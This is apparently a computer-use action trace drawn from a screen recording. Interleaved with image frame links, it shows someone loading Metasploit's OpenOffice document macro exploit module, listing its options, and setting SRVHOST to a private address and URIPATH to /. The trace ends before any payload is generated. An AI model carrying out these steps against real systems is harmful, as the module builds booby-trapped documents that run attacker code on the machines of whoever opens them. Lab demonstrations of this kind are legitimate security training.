
- Search macro modules, load exploit/multi/misc/openoffice_document_macro and list its options
text(macro)

text(use)

mouse_move(444, 609)

text(exploit/multi/misc/openoffice_document_macro)

key(Return)

text(options)
text(set)

- Set SRVHOST to 192.168.0.157 and URIPATH to /
text(SRVHOST 192.)

text(68.0.157)

text(SET)

text(set)

text(URIPATH)

text(/)
